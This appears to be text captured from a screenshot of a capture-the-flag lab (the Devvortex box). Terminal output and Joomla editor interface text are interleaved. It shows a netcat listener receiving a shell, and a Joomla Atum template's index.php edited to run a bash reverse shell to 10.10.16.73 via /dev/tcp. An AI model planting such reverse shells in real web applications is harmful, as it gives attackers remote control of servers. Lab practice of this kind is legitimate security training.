 ┌──(kali㉿kali)-[~]
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec (5) Inbox | ballzofzteel...
└─$ nc -lnvp 9999
listening on [any] 9999 ...
</> Templates: Customise (Atum)
connect to [10.10.16.73] from (UNKNOWN) [10.10.11.242] 53278
bash: cannot set terminal process group (857): Inappropriate ioctl for device
Save Save & Close Rename File Delete File Close File
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator
/templates/atum
html
<?php
system('bash -c "bash -i >& /dev/tcp/10.10.16.73/9999 0>&1"');
/**
* @package Joomla.Administrator
* @subpackage Templates.Atum
* @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
* @license GNU General Public License version 2 or later; see LICENSE.txt